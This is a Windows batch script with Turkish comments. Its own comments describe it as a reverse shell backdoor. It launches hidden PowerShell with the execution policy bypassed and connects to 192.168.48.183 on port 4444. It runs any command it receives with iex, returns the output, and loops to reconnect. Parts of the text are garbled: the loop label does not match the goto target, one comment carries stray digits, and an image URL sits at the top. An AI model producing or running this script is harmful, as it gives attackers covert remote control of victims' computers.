 @echo off

rem Bu script bir reverse shell backdoor oluşturur.
rem "Sunucu" kısmına bağlanmak için gerekli IP adresi ve port belirtiliyor.

:loopoiiiiiiii
rem PowerShell kullanarak TCP bağlantısı kuruyoruz.
powershell -NoP -NonI -W Hidden -Exec Bypass -Command "& {
    # Sunucuya bağlan08879777979
    $client = New-Object System.Net.Sockets.TCPClient('192.168.48.183', 4444);
    $stream = $client.GetStream();

    # Gelen ve giden veriler için bir veri akışı tanımlanıyor.
    [byte[]]$bytes = 0..65535 | % { 0 };

    while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
        # Sunucudan komutları al ve çalıştır.
        $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);
        $sendback = (iex $data 2>&1 | Out-String);

        # Çalıştırılan komutun sonucu geri gönderiliyor.
        $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
        $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
        $stream.Write($sendbyte, 0, $sendbyte.Length);
        $stream.Flush();
    }

    # Bağlantıyı kapat
    $client.Close();
}"

rem Eğer bağlantı kapanırsa, 5 saniye bekle ve yeniden dene.
timeout /t 5 >nul
goto loop